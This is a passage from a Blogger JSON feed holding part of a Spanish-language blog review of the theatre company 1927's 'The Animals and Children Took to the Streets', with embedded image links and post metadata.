large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4x1X-LHP2xhJg8qU-1jKpMM5ex3bvuNdr1PI6ru5Vd76iBOcjph1ZGM0bEAje_7pmI-mk7CpvAyHq3CFeQg0IrSUjZFIHs4cbZCQM1GqcZd8jB_NmF_q0UoI5-VnC9hm__9J8gWaaM4\/s1600\/TheAnimals_c_1927-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4x1X-LHP2xhJg8qU-1jKpMM5ex3bvuNdr1PI6ru5Vd76iBOcjph1ZGM0bEAje_7pmI-mk7CpvAyHq3CFeQg0IrSUjZFIHs4cbZCQM1GqcZd8jB_NmF_q0UoI5-VnC9hm__9J8gWaaM4\/s640\/TheAnimals_c_1927-5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECon una dramaturgia más compleja que \u003Ci\u003E\u003Ca href=\"https:\/\/butaquesisomnis.blogspot.com\/2017\/11\/golem.html\" target=\"_blank\"\u003EGolem\u003C\/a\u003E\u003C\/i\u003E y con la parte de película, animación y diseño más compleja, esta revuelta infantil nos atrapa la mente y el corazón a partes iguales. \u003Cb\u003ELa narrativa tiene formato de cuento, aunque poco a poco se convierte en toda una pesadilla, donde parece ser que los finales felices no son posibles\u003C\/b\u003E. Los cuentos infantiles con toda su delicadeza y ternura poco a poco deja paso al mundo de los adultos donde las cosas no son tan fáciles como podrían parecer. Es en esa transición donde parece que el público le cueste hacer el clic, donde\u0026nbsp;elige quedarse en un mundo idealizado, en el que todo es posible.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPRk7sKHyud8eTNEmXGSfY4k8JF_7T6cI1S1AXFZTRANzCDDhREWvfDJSrIFuh93pK9LoMMbHrHoqwvheUKtROeDNLNXEV6UfslR4F99pOlndgXGkMv7c57xUxbrqKkLbRyfv_JY_qplQ\/s1600\/TheAnimals_c_1927-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPRk7sKHyud8eTNEmXGSfY4k8JF_7T6cI1S1AXFZTRANzCDDhREWvfDJSrIFuh93pK9LoMMbHrHoqwvheUKtROeDNLNXEV6UfslR4F99pOlndgXGkMv7c57xUxbrqKkLbRyfv_JY_qplQ\/s400\/TheAnimals_c_1927-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSKJP2nW201ig_7fkSnowvO2wDMm56SshRtZpbxmTYga_kkUO4TDZuLvw9Eqpm5BmQc1-alkq7UQLE8q2vaGn-D_RvNgyZgfAYKnRPM9sQOpqD3pbK0f42EQj3MPIOhR8JiyxZWJniVE\/s1600\/TheAnimals_c_1927-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"630\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSKJP2nW201ig_7fkSnowvO2wDMm56SshRtZpbxmTYga_kkUO4TDZuLvw9Eqpm5BmQc1-alkq7UQLE8q2vaGn-D_RvNgyZgfAYKnRPM9sQOpqD3pbK0f42EQj3MPIOhR8JiyxZWJniVE\/s400\/TheAnimals_c_1927-3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ELa maquinaria de 1927 es perfecta\u003C\/b\u003E, si bien es cierto que se trata de un\u0026nbsp;espectáculo estrenado en 2011 y con muchas representaciones a sus espaldas, aprenderse todas las marcas que pueblan el suelo parece un trabajo de chinos. Mientras nos recreamos en su estética, en sus dibujos, en sus acciones, el tiempo nos lleva inexorablemente a pensar en cómo de cerca tenemos un lugar como Le Bayou y cómo miramos para otro lado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPS: Y para acabar una propuesta\/petición a Salvador Sunyer, director de Temporada Alta, queremos más 1927, que una vez al año no hace daño, nos hace bien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/3314441143001151546\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/11\/the-animals-and-children-took-to-streets.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/3314441143001151546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/3314441143001151546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/11\/the-animals-and-children-took-to-streets.html","title":"THE ANIMALS AND CHILDREN TOOK TO THE STREETS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-wif258omZ_RtT5FnhJVuUwTc1sd0XgAAW699LGB7Hn35_kqLOcglwnDY4XChW-v12-6jFGZ8gGlG7LI0ByROmF2gxrqLURt7KjlicuBOEHbDcq0fe0QC0bDZmrCc6ZJ0Hzva7_BWo2g\/s72-c\/TheAnimals_c_1927-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});